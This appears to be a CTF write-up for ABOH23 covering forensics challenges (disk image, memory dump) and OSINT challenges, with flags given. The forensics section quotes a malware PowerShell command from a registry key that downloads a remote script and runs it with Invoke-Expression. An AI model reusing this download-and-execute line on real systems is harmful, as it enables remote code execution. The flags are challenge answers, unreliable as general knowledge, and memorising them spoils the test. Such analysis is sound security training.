
We are given an E01 file to investigate. Going through common Window locations, a credentials.txt file was found in the user’s Desktop, which contains the username and passwords of several users.
Checking the Downloads folder, several files can be identified, one of them being a password-locked ZIP file and a suspicious executable file (kotoamatsukami.exe).

Using the password of user naruto on the ZIP, it managed to decompress. However, inside the ZIP file was just a bunch of useless videos…
Back into a loophole, I went ahead and analyzed kotoamatsukami.exe by running it on my machine, causing my desktop wallpaper to change into a sharingan (Damn you Shisui!!!). Unfortunately I could not solve this before the CTF ended, but I still attempted it at home with the help from @OctaneSan.

The solution was to actually analyze what processes were being executed by kotoamatsukami.exe other than changing the desktop wallpaper. Analyzing the processes, a malicious registry operation can be identified. Jumping to the process, we can see a Powershell command placed in the registry key.
1
powershell -exec bypass -c 'Invoke-WebRequest https://gist.githubusercontent.com/zachwong02/9f9054bc9db15aeb453dc37e59878aac/raw/48f39f9328189ae8260c6e040eb6d3b57403135e/gistfile1.txt | iex'

The URL redirects to an obfuscated Powershell script which seems to be reading the metadata of the genjutsu.jpg located in the Downloads folder, and extracting each character of the “Title” field to craft the flag.
1
2
$chars = Get-FileMetaData $env:USERPROFILE\Downloads\genjutsu.jpg | Select-Object -ExpandProperty "Title"
$chars[0] + $chars[1] + $chars[14] + $chars[7] + $chars[54] + $chars[55] + $chars[65] + $chars[41] + $chars[4] + $chars[17] + $chars[57] + $chars[62] +$chars[18] + $chars[45] + $chars[55] + $chars[13] + $chars[2] + $chars[4] + $chars[63] + $chars[62] + $chars[57] + $chars[63] + $chars[38] + $chars[50] + $chars[63] + $chars[39] + $chars[34] + $chars[39] + $chars[35] + $chars[64] + $chars[63] + $chars[48] + $chars[26] + $chars[24] + $chars[66]
SCP 2.0 [Forensics]
Question:

Flag: ABOH23{C0NT41nm3Nt_Breach_8Y_M@cr0$}


We are given a memory dump and PDF file to investigate. Unfortunately I could not solve this before the CTF ended, but I still attempted it at home with the help from @Encient. Analyzing the processes and files with the keyword SCP, a suspicious document file can be identified.
Dumping and analyzing the document file, a suspicious command was identified that shows the flag file being placed in the user’s Desktop. However, the flag file was could not be identified via filescan.

This was most likely because the flag file was deleted from the system, hence why it was missing in the memory dump. This is where @Encient was smart about it, we can actually extract the MFT of the machine using the mftparser plugin from Volatility2. After parsing the MFT data, we can either grep .txt or $Recycle to locate the flag file since it was probably located in the Recycle bin.
Finding the flag file, its data can be decoded to obtain the flag.
Hippity Hoppity Your Culture [OSINT]
Question:
Flag: ABOH23{Oc.1716}
We are tasked to find the registration number given the information on a specific flute. Just Google it.
Who’s That Pokémon? [OSINT]
Question:
Flag: ABOH23{Charizard_VSTAR,Narrow_Miscut,9}

We are tasked to find information about a Pokemon card given the CGC cert number. Looking up the CGC cert number on the official CGC card verifier, the card name and number can be identified.

However, it seems that the error type and grade is not present for some reason. So I tried to just Google the cert number and found a video about a Charizard VSTAR card error.
Zooming into the card, the error type and grade can be identified.
We All Have That 1 K-Everything [OSINT]
Question:
Flag: ABOH23{631fee75fca0c0b9536339f34e71304c}

We are tasked to find the specific location shown in these two videos: Kpop MV and the LCK trailer. Watching both videos carefully, a container yard seem to be present in both videos.
Reverse searching the container yard from the LCK trailer, the exact location can be identified in this website.
Just search the address on Google Maps to get the exact location and hash the address with MD5 to obtain the flag.
Sky Full of Cables [OSINT]
Question:

Flag: ABOH23{Krung_Thonburi_Charoen_Nakhon}

We are tasked to find the two stations between the person in the picture. Reverse searching the photo, it seems that this place could potentially be in Bangkok, Thailand.
Unfortunately I could not solve this before the CTF ended, but I still attempted it at home. I narrowed my search by going through different parts of the picture, and stumbled upon a result that mentioned Golden Line.

I continued looking for clues in the picture and found a barber at the bottom of the picture.

Googling the barber store’s name 54 Barber, the location was indeed in Golden Line.
Now we just have to find the two stations between this line. We can see it starts at Krung Thonburi (Golden Line) and stops at Charoen Nakhon.
A Shark Bit My Report [OSINT]
Question:
Flag: ABOH23{Ironbound_Island_Nova_Scotia}
